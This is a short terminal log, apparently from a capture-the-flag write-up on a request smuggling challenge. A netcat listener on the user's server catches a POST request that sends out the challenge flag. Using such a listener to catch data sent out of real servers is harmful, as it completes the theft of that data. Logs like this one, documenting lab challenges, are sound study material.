 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 34.126.217.37:48854
POST / HTTP/1.1
Host: 8.129.42.140:3307
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 106
Content-Type: application/x-www-form-urlencoded

flag=SEE%7By4y_r3qu3st_smuggl1ng_1s_fun_e28557a604fb011a89546a7fdb743fe9%7D&congrats=Thanks+for+play
ing%21